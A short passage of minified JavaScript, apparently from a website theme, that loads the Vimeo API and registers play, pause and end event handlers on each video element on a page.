tdShowVideo.loadApiVimeo();a=jQuery("video");a.length&&(tdShowVideo.init(),a.each(function(a){var b=jQuery(this),d=new tdShowVideo.item;d.playerType="video";d.inlineWidth=b.outerWidth();d.inlineHeight=b.outerHeight();d.$wrapper=b;d.id=a;d.player=this;d.player.addEventListener("play",function(a){d.internalStatus="VIDEO_PLAYING";tdShowVideo.addPlayerStarted(d.player)},!0);d.player.addEventListener("pause",function(a){d.internalStatus=void 0;tdShowVideo.addPlayerStarted(d.player)},!0);d.player.addEventListener("ended",
function(a){d.internalStatus=void 0;tdShowVideo.addPlayerStarted(d.player)},!0);tdShowVideo.addItem(d)}))});
